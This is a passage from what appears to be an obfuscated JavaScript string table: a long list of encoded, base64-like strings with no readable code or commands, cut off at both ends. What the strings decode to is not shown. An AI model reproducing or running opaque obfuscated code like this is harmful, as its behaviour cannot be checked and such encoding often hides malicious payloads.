0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0suTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvNPKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rcne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrmJL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3jt','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewtfyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BM